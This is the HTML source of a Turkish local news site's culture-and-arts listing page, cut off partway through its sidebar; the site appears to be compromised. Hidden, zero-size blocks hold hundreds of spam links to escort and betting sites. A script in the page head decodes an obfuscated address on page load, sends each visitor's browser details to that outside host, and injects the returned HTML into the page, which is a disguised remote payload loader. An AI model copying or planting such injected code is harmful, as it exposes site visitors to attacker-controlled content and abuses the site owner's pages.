

--- FILE ---
content_type: text/html
request_url: https://izmirdehaber.com/kultur-sanat/
body_size: 11791
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Kültür Sanat Haberleri - izmirde haber</title>
<meta name="content-language" content="tr"/>
<base href="https://izmirdehaber.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://izmirdehaber.com/kultur-sanat/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://izmirdehaber.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://izmirdehaber.com" />
<meta name="copyright" content="https://izmirdehaber.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://izmirdehaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://izmirdehaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="https://izmirdehaber.com/js/fonksiyonlar.js"></script>









<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>



<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://izmirdehaber.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://izmirdehaber.com" title="ANASAYFA"><img src="https://izmirdehaber.com/images/genel/logo_izmir_1_1.png" alt="izmirde haber" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emlak/" title="Emlak"><span>Emlak</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="Eğitim"><span>Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="Otomobil"><span>Otomobil</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="Teknoloji"><span>Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="Kültür Sanat"><span>Kültür Sanat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="Yaşam"><span>Yaşam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="astroloji/" title="Astroloji"><span>Astroloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="Çevre"><span>Çevre</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="Magazin"><span>Magazin</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="roportaj/" title="Röportaj"><span>Röportaj</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="politika/" title="Politika"><span>Politika</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege/" title="EGE"><span>EGE</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/dogru-secilmis-bir-hobiyle-kendinizi-kesfedin/1640/" title="Doğru seçilmiş bir hobiyle kendinizi keşfedin ">Doğru seçilmiş bir hobiyle kendinizi keş..</a>
</div>
</center>

<a href="/dogru-secilmis-bir-hobiyle-kendinizi-kesfedin/1640/" title="Doğru seçilmiş bir hobiyle kendinizi keşfedin ">
<img src="/images/haberler/t_dogru-secilmis-bir-hobiyle-kendinizi-kesfedin.jpg" width="186" class="img-rounded" height="96" alt="Doğru seçilmiş bir hobiyle kendinizi keşfedin "/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/hatirla-kimsin-bilincaltinin-karanlik-kivrimlarinda-bir-yolculuk-sergisi/1638/" title="HATIRLA! KİMSİN? Bilinçaltının karanlık kıvrımlarında bir yolculuk sergisi">HATIRLA! KİMSİN? Bilinçaltının karanlık ..</a>
</div>
</center>

<a href="/hatirla-kimsin-bilincaltinin-karanlik-kivrimlarinda-bir-yolculuk-sergisi/1638/" title="HATIRLA! KİMSİN? Bilinçaltının karanlık kıvrımlarında bir yolculuk sergisi">
<img src="/images/haberler/t_hatirla-kimsin-bilincaltinin-karanlik-kivrimlarinda-bir-yolculuk-sergisi.jpg" width="186" class="img-rounded" height="96" alt="HATIRLA! KİMSİN? Bilinçaltının karanlık kıvrımlarında bir yolculuk sergisi"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/sanatci-irmak-in-eseri-zamansizlik-sergisinde/1624/" title="Sanatçı Irmak’ın eseri “Zamansızlık” sergisinde ">Sanatçı Irmak’ın eseri “Zamansızlık” ser..</a>
</div>
</center>

<a href="/sanatci-irmak-in-eseri-zamansizlik-sergisinde/1624/" title="Sanatçı Irmak’ın eseri “Zamansızlık” sergisinde ">
<img src="/images/haberler/t_sanatci-irmak-in-eseri-zamansizlik-sergisinde.jpg" width="186" class="img-rounded" height="96" alt="Sanatçı Irmak’ın eseri “Zamansızlık” sergisinde "/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/kahve-dunyasi-atolye-nin-yeni-duragi-izmir-oldu/1618/" title="Kahve Dünyası Atölye’nin Yeni Durağı İzmir Oldu">Kahve Dünyası Atölye’nin Yeni Durağı İzm..</a>
</div>
</center>

<a href="/kahve-dunyasi-atolye-nin-yeni-duragi-izmir-oldu/1618/" title="Kahve Dünyası Atölye’nin Yeni Durağı İzmir Oldu">
<img src="/images/haberler/t_kahve-dunyasi-atolye-nin-yeni-duragi-izmir-oldu.jpg" width="186" class="img-rounded" height="96" alt="Kahve Dünyası Atölye’nin Yeni Durağı İzmir Oldu"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/anima-mundi-semsiyesi-altinda-uluslararasi-sergi-izmir-de-acilacak/1616/" title="Anima Mundi Şemsiyesi altında, Uluslararası sergi İzmir’de açılacak">Anima Mundi Şemsiyesi altında, Uluslarar..</a>
</div>
</center>

<a href="/anima-mundi-semsiyesi-altinda-uluslararasi-sergi-izmir-de-acilacak/1616/" title="Anima Mundi Şemsiyesi altında, Uluslararası sergi İzmir’de açılacak">
<img src="/images/haberler/t_anima-mundi-semsiyesi-altinda-uluslararasi-sergi-izmir-de-acilacak.jpg" width="186" class="img-rounded" height="96" alt="Anima Mundi Şemsiyesi altında, Uluslararası sergi İzmir’de açılacak"/></a>

</div>

<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Nurten Öğüt"><img src="https://izmirdehaber.com/images/yazarlar/thumb_20231129192947.jpg" width="80" height="100" alt="Nurten Öğüt" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/nurten-ogut/" title="Nurten Öğüt">Nurten Öğüt</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Ülkemizde Önemli Zağar Yöreleri...">  Ülkemizde Önemli Zağar Yöreleri...</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 


<div class="sag-blok-banner-1"><a href="https://izmirdehaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank">












<p id="kengmsmers" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.mersindugun.com/" title="eskort mersin">eskort mersin</a></p>

<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.volvoadventure.org/" title="volvoadventure.org">volvoadventure.org</a> <a href="https://geobonus.org/" title="bonus veren siteler">bonus veren siteler</a></p>

<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="bonus veren siteler">bonus veren siteler</a> <a href="http://jobmajesty.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bonuslister.com" title="deneme bonusu">deneme bonusu</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.chizod.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://www.beylikduzukombici.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt bayan escort">esenyurt bayan escort</a> ,<a href="https://toopla.com/" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a> ,<a href="https://www.lithree.com/" title="avcılar bayan escort">avcılar bayan escort</a> ,<a href="https://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="https://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a></p></a></div>


 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum/1675/" title="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm">UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine K..</a></div>
  <div class="haber"><a href="/ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum/1675/" title="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm"><img src="/images/haberler/t_ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum.jpeg" width="100" class="img-rounded" height="60" alt="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm"/>UPS sistemleri, şebeke elektriğindeki dalgalanma, aşırı voltaj veya düşük voltaj..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor">Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor..</a></div>
   <div class="haber"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"><img src="/images/haberler/t_spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor.jpg" width="100" class="img-rounded" height="60" alt="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"/>Hey Kids Academy deneyimli bir kadro ile 3-8 yaş aralığındaki çocuklara spor yap..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/filiz-pelit-in-denge-isimli-kisisel-sergisi/1667/" title="Filiz Pelit’in “Denge” isimli kişisel sergisi">Filiz Pelit’in “Denge” isimli kişisel sergisi</a></div>
